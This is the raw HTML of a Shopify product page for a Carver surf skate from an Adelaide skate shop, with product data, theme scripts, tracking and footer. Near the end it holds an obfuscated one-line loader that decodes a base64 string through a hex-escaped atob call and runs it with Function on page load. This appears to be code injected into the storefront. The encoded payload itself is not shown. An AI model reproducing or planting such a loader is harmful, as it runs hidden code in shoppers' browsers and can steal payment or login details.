Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;TIQ0AC&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\&quot; x 10.125\&quot;&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:37350,&quot;weight&quot;:3500,&quot;compare_at_price&quot;:41500,&quot;inventory_quantity&quot;:5,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139&quot;],&quot;featured_image&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:24509065068678,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1198,&quot;width&quot;:1198,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1198,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139&quot;,&quot;width&quot;:1198}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\&quot; J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e&quot;}">
  <div class="w3-product-options" data-product-id="6885752668294" data-tags="Carver, COMPLETE SURF SKATE"></div>
  
  <div class="what-is-it">
    
  </div>
  <div class="product-variants"></div><!-- product variants -->  
  <input  type="hidden" id="" name="id" data-sku="" value="40198753943686" />    
  

    
  <div id="product-add">
    
    <label for="quantity">Quantity</label> 
    <input min="1" type="number" id="quantity" name="quantity" value="1" />
    
    <input type="button" name="button" class="add purchase button" id="AddToCart" value="Add to Cart" />    
  </div>
  
  <ul id="popups">
    
  </ul>
  
  <p class="add-to-cart-msg"></p>
  

  
    
  
    
  
    
  
    
  
  
  <div class="clear"></div>
</form>



<div style="display:none;" id="ProductJson">
  {"id":6885752668294,"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","handle":"carver-job-camo-tiger-c7-raw-trucks","description":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e","published_at":"2025-05-03T17:53:22+09:30","created_at":"2023-07-17T09:38:27+09:30","vendor":"Carver","type":"COMPLETE SURF SKATE","tags":["Carver","COMPLETE SURF SKATE"],"price":37350,"price_min":37350,"price_max":37350,"available":true,"price_varies":false,"compare_at_price":41500,"compare_at_price_min":41500,"compare_at_price_max":41500,"compare_at_price_varies":false,"variants":[{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","options":["Title"],"media":[{"alt":null,"id":24509065068678,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","width":1198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e"}
</div>

<script>
  
  // Dynamically hide the unavailable variants.
  $(document).on('ready', function(){
    
    var productData = {"id":6885752668294,"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","handle":"carver-job-camo-tiger-c7-raw-trucks","description":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e","published_at":"2025-05-03T17:53:22+09:30","created_at":"2023-07-17T09:38:27+09:30","vendor":"Carver","type":"COMPLETE SURF SKATE","tags":["Carver","COMPLETE SURF SKATE"],"price":37350,"price_min":37350,"price_max":37350,"available":true,"price_varies":false,"compare_at_price":41500,"compare_at_price_min":41500,"compare_at_price_max":41500,"compare_at_price_varies":false,"variants":[{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","options":["Title"],"media":[{"alt":null,"id":24509065068678,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","width":1198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e"};
    
	var variants = productData.variants;
    if(variants.length > 1){
      var varientField = $('.single-option-selector');

      for(var v = 0; v < variants.length; v++){
        if(!variants[v].available){
          var val = v + 1;
          varientField.find('option:nth-child('+val+')').addClass("jac-hidden");
        }
      }

      // If currently selected variant is unavailable, reselect variant.
      if(!variants[varientField.prop('selectedIndex')].available){
        varientField.val(varientField.find('option:not("jac-hidden")').val());
      }
  }
  });
</script>

        <div id="mf_container"></div>
		
        
        <ul style='display:none' id="popups">
          
          
          
<!--            -->
        </ul>
        <div id="pop-one" class="product-page-popup" style="display: none"></div>
        <div id="pop-two" class="product-page-popup" style="display: none"></div>
        <div id="pop-three" class="product-page-popup" style="display: none"></div>
        <div id="pop-four" class="product-page-popup" style="display: none">
          <div id="evm-form"></div>
			<script src="https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/embed.js" data-shop-id="da-klinic-online.myshopify.com" data-form-id="1375" type="text/javascript"></script>
            <script>
                var i = 0;
                $("#jac-price-match-form").click(function() {
                  if (i == 0){
                          $( "<p>Please fill in the above information for the product for us to price match. Our customer service team will verify the price match and send a link for payment within 24 hours. Click here for full Price Match terms and conditions.</p>\
                    <p>The price match must be for an identical, in stock item and includes\
                    competitor delivery fees. The competitor must be an Australian Retailer\
                    and does not include Ebay Auctions.</p>" ).insertAfter( "#sjfb-fields textarea" );
                  }
                  i++;
                });
            </script>
		</div>
        
      </div>

      <div class="rte">
      <p>Jamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.</p>
<p>His embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.</p>
<p>33.5" J.O.B. CAMO TIGER:</p>
<p>We wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.</p>
<p>*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*</p>
      </div>
      
      <div class="desc">
        <div class="share-icons">
  <span class="share-text">SHARE:</span>
  <a href="//www.facebook.com/sharer.php?u=https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks" class="facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
  <a href="//twitter.com/home?status=https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks via @https://twitter.com/daklinic" title="Share on Twitter" target="_blank" class="twitter"><i class="fa fa-twitter fa-2x"></i></a>
  
  <a target="blank" href="//pinterest.com/pin/create/button/?url=https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks&amp;media=http://daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_1024x1024.jpg?v=1742781139" title="Pin This Product" class="pintrest"><i class="fa fa-pinterest fa-2x"></i></a>
  
  
  
</div>
      </div>
    </div>

    
  </div>
  <div class="clear"></div>
  
  <div id="related" class="bottom-related">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: http://wiki.shopify.com/Related_Products -->








<h4 style="text-align: center;"><a href="/collections/carver-surf-skate">More in this Collection</a></h4>
<ul class="related-products desktop-12">
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/carver-surf-skate/products/carver-triton-complete-surf-skate-30-spectral-w-carver-cx-raw-truck" title="Carver Triton Complete Surf Skate 30&quot; Spectral w/ Carver CX Raw Truck">
        <img src="//daklinic.com/cdn/shop/products/spec_large.jpg?v=1742780920" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/carver-surf-skate/products/carver-cx-raw-trucks" title="Carver CX Raw Surf Skate Trucks">
        <img src="//daklinic.com/cdn/shop/products/549467_clipped_rev_1_large.jpg?v=1742780609" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/carver-surf-skate/products/carver-triton-complete-surf-skate-29-astral-w-carver-cx-raw-truck" title="Carver Triton Complete Surf Skate 29&quot; Astral w/ Carver CX Raw Truck">
        <img src="//daklinic.com/cdn/shop/products/astral_large.jpg?v=1742780922" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  <li class="desktop-3 tablet-fourth mobile-half">
    <div class="image">
      <a href="/collections/carver-surf-skate/products/carver-black-tip-cx-raw" title="Carver Black Tip CX Raw Surf Skate 32.5&quot; x 9.875&quot;">
        <img src="//daklinic.com/cdn/shop/files/blacktipcx_clipped_rev_1_large.png?v=1742781148" alt="" />
      </a>
    </div>
  </li>
  
  
  
  
  
  
  
</ul>


  </div>	
  <div class="clear"></div>
  

  <div id="looked-at" class="desktop-12 mobile-hide">
    <div id="recently-viewed-products" class="collection clearfix" style="display:none">
  <h4>You also Viewed</h4>
</div>


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div id="product-${handle}" class="desktop-2 tablet-1 mobile-half">
  <div class="image">
    <a href="${url}" class="cy">
      <img src="${Shopify.resizeImage(featured_image, "medium")}" />
  </a>
  </div>
  </div>
</script>


<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  // Including jQuery conditionnally.
  if (typeof jQuery === 'undefined') {
    document.write("\u003cscript src=\"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1\/jquery.min.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    document.write('<script type="text/javascript">jQuery.noConflict();<\/script>');
  }

  // Including api.jquery.js conditionnally.
  if (typeof Shopify.resizeImage === 'undefined') {
    document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
  }

  //]]>
</script>

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

<script type="text/javascript" charset="utf-8">
  //<![CDATA[

  Shopify.Products.showRecentlyViewed( { howManyToShow:6 } );

  //]]>
</script>

<style>

  /* Some styles to get you started */

  .collection {
    clear: both;
    padding-top: 20px;
  }

  .collection .product {
    float: left;
    text-align: center;
    margin-bottom: 0;
    padding: 0;
    position: relative; /* used to display absolutely positioned sale tag */
    overflow: hidden;
  }

  .collection .product.last {
    margin-right: 0;
  }

  .collection .product .image {
    border: 1px solid #e5e5e5;
    margin-bottom: 10px;
    overflow: hidden;
  }

  .collection .product .cy {
    display: block;
    margin: 0 auto;
  }

  .collection .product .image img {
  }

  .collection .product .title {
    display: block;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
  }

  .collection .product .price {
    display: block;
    line-height: 16px;
    font-size: 11px;
    font-weight: normal;
  }

  /* new clearfix */
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }
  * html .clearfix             { zoom: 1; } /* IE6 */
  *:first-child+html .clearfix { zoom: 1; } /* IE7 */

</style>
  </div>
</div>

<script>
  document.title = "Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5" x 10.125"";
</script>


<style>
  

    
  
  
  .add { margin-left: 20px; }
  
</style>


</div>
  <script text="text/javascript">
    var _learnq = _learnq || [];

    var item = {
      Name: "Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"",
      ProductID: 6885752668294,
      Categories: ["Carver Surf Skate","COMPLETE SURF SKATE","Latest Products","Sale Products"],
      ImageURL: "https://daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_grande.jpg?v=1742781139",
      URL: "https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks",
      Brand: "Carver",
      Price: "$373.50",
      CompareAtPrice: "$415.00"
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>  
      </div>
      
    </div>  <!-- close the page-wrap class -->
    <div id="shopify-section-footer" class="shopify-section">   
  <div id="newsletter">
    <div class="row">
     <div class="jac-footer-red-logo-div">
       <a href="/">
          <img style="width:268px;padding:15px 15px 15px 10px;" src="//cdn.shopify.com/s/files/1/2458/4047/files/logo-red.png?621155154099442044" alt="logo-red">        
       </a>
     </div>
     <div class="jac-footer-newsletter-title">
       <div>
         <span style="font-size:23px;letter-spacing:0px;text-shadow:.5px 0px 0px black;">DA KLINIC NEWSLETTER SIGNUP</span>
         <br>
         <span style="font-size:15px;color:#666666">FOR LATEST RELEASES, EXCLUSIVES & DISCOUNTS</span>
       </div>
     </div>
     <div class="jac-newsletter-wrapper"> 
       
		<div class="klaviyo-form-MFkazk"></div>
    </div> 

    </div>
  </div>  
  

<footer class="hideThis" style="min-height:350px;">
  <div class="row">
          
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>CUSTOMER SERVICE</h4>
      </div>
      <ul >
        
        <li><a href="/pages/contact-information" title="">CONTACT US</a></li>
        
        <li><a href="/pages/returns" title="">RETURNS</a></li>
        
        <li><a href="/pages/brands" title="">BRANDS</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>MY ACCOUNT</h4>
      </div>
      <ul >
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">MY ACCOUNT</a></li>
        
        <li><a href="http://da-klinic-online.myshopify.com/account" title="">ORDER HISTORY</a></li>
        
        <li><a href="#swym-wishlist" title="">WISHLIST</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">          
        <h4>INFORMATION</h4>
      </div>
      <ul >
        
        <li><a href="/pages/about-us" title="">ABOUT US</a></li>
        
        <li><a href="/pages/deliveries" title="">SHIPPING</a></li>
        
        <li><a href="/pages/privacy" title="">PRIVACY POLICY</a></li>
        
        <li><a href="/pages/general-information" title="">GENERAL INFORMATION</a></li>
        
      </ul>
    </div>
     
       
    
    <div class="desktop-3 tablet-3 mobile-3">
      <div class="section-title">
        <h4>CONTACT US</h4>
      </div>
      <p>SPECIALISING IN PRODUCTS LIKE ROLLERSKATES, SKATEBOARDS, SCOOTERS, INLINE SKATES, AUSTRALIAN HIP HOP, GUYS &amp; GIRLS CLOTHING, SHOES, HEELYS, CD&#x27;S &amp; RECORDS AND SO MUCH MORE. WE TRULY ARE THE ONE STOP SHOP. </p><p></p><p><strong>SHOP P017 UPPER GROUND </strong></p><p><strong>THE MYER CENTRE</strong></p><p><strong>RUNDLE MALL</strong></p><p><strong> ADELAIDE, SA 5000</strong></p><p></p><p><strong>PHONE: (08) 8212 0028</strong></p>
    </div>
     
         
  </div>
  
  <style>
    
    .jac-footer-red-logo-div{float:left;height:110px;text-align:left;}
    .jac-footer-newsletter-title{vertical-align:middle;display:inline-block;line-height:18px;font-weight:1000;}
    .jac-newsletter-wrapper{height:100%;}
    .jac-subscribe-button{font-weight:bold!important;font-size:14px;color:#cc0000}
    
    #newsletter{    
      background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/footer-background.png?14454534142579161023);
    }
    #social-icons{display:none;}
    
    footer h4{
      border-top:1px solid #666666;
      padding-top:15px;
      padding-bottom:15px;
    }
    
    footer ul{
      color:red;
      margin-left:16px;
      font-weight:bold;
      font-size:12px;
      line-height:3em;
    }
    
    
    
    @media screen and (min-width: 1680px){
      .jac-newsletter-wrapper{width: 45%;}
      .jac-newsletter-email{width:72%!important;}
    }
    @media screen and (min-width: 980px) and (max-width: 1680px){
      .jac-newsletter-wrapper{width: 42%;} 
      .jac-newsletter-email{width:65%!important;}
    }
    @media screen and (max-width: 1220px){
      .jac-footer-red-logo-div{display:none;}
      .jac-newsletter-wrapper{width:50%;}
    }
    
    @media screen and (max-width: 980px){
/*       #newsletter{display:none;} */
      footer ul{list-style:none;}
      #newsletter{
        background-size: 180% 100%;
      }
      .jac-footer-newsletter-title{width:100%;text-align:center;}
      .jac-newsletter-wrapper{width:100%!important;}
    }
    @media screen and (min-width: 980px){
      footer ul{list-style:square;}
      #newsletter{
        background-size: 100% 100%;
        line-height:110px;
        max-height:110px;        
      }
      .jac-newsletter-wrapper{display:inline-block;vertical-align: middle;}
      .jac-subscribe-button{margin-left:4%;width:130px;}
    }
    
    .jac-insta-trim{height:250px!important;overflow:hidden;}
  </style>
  
  
  <div class="clear"></div>
  <div style="padding-top:45px;" class="sub-footer row">
    <div style="color:#737373;font-weight:bold;" class="desktop-6 tablet-3 mobile-3 left-side">
      &copy; COPYRIGHT 2025 DA KLINIC | ALL RIGHTS RESERVED 
<!--       <a href="/" title="">Da Klinic Online | Skate Specialists</a> | -->
<!--       <a href="//www.weareunderground.com/" target="_blank" title="Shopify themes">Shopify Theme</a> by Underground
      <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a> -->
    </div>
    <div class="desktop-6 tablet-3 mobile-3 right-side">
      <a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="color:#cc0000;font-size:22px;"></i></a>
      <a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="color:#cc0000;font-size:25px;padding-left:10px;"></i></a>
      <a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
      <a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="color:#cc0000;font-size:22px;padding-left:10px;"></i></a>
<!--       
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/shopify_pay-925ab76d.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/unionpay-38c64159.svg" />
      
      <img src="//daklinic.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" />
         -->
    </div>  
  </div>
</footer>
  
<script>
  
  // Recognize the active header link
  $(document).ready(function(){
   
    setTimeout(function() { 
      
      // The site uses relative paths for hrefs
      var currentLocation = window.location.pathname;
      
      if(currentLocation != "/" && currentLocation != "/collections") { // Exclude the home page and collections page
        
        // Prepare the string if necessary
        if(currentLocation.match(/\//g).length == 3){ // Current page is filtering by multiple collections/tags/brands
          
          // Strip off brand tags, where brand is denoted by a collection + individual tag.
          var brandIndex = currentLocation.indexOf('+');
          if(brandIndex != -1) {
            currentLocation = currentLocation.substring(0, brandIndex);
          }
          
          // Uppercase the final portion of the link
          var lastSlash = currentLocation.lastIndexOf('/');
          var finalPortion = currentLocation.substring(lastSlash).toUpperCase();
          currentLocation = currentLocation.substring(0, lastSlash) + finalPortion; // Replace the last portion with uppercase
         
          // If no menu found for the current URL, it is likely a brand which cant be found in the header menu so strip off the collection and try again
          if(!$('.jac-header-menu-item [href^="'+ currentLocation +'"]').length){
           	 currentLocation = currentLocation.substring(0, currentLocation.lastIndexOf('/'));
          }
        }                

        var currentMenuItem = $('.jac-header-menu-item [href^="'+ currentLocation +'"]'); 

        // Find the parent and add identifying class
        var currentParent = currentMenuItem.closest('.jac-header-menu-item')
        currentParent.addClass('da-active');
        
      } else if(currentLocation == "/collections") { // Brand Menu reuses the /collections page where /collections is present in all URLs.
        $('[data-title="BRANDS"]').addClass('da-active');
      }
    }, 1000);
  	
    // Hide thirdy party popup until ready to prevent styling idiosyncrasies
    setTimeout(function() { 
      	$('#jac-price-match-form').css("display", "block");
    }, 2500);
  });
  
  $( '.instagram-image' ).ready(function() {
    $(".instagram-user-feed").css('display', 'none');
        setTimeout(function(){
            $(".all-fifth").addClass('jac-insta-trim');
            $(".instagram-user-feed").css('display', 'block');  
     }, 800);
  });
</script>

</div>
<script>let _0x85eb59 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x85eb59))();</script>

</div>
  </div> <!-- close the shifter-page class -->

  
  
  
  
  <a href="#" class="scrollup"><i class="icon-chevron-up icon-2x"></i></a>

  <!-- Begin Recently Viewed Products -->
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    // Including api.jquery.js conditionnally.
    if (typeof Shopify.resizeImage === 'undefined') {
      document.write("\u003cscript src=\"\/\/daklinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e");
    }
    //]]>
  </script>
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.products.min.js?v=69449650225931047071540639479" type="text/javascript"></script>

  
  <script type="text/javascript" charset="utf-8">
    //<![CDATA[
    Shopify.Products.recordRecentlyViewed();
    //]]>
    $('input, textarea').placeholder();
  </script>
    
  

  

<script src="//daklinic.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//daklinic.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=30321906837909522691540639479" type="text/javascript"></script>

<script>

Currency.format = 'money_with_currency_format';

var shopCurrency = 'AUD';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "${{amount}} AUD";
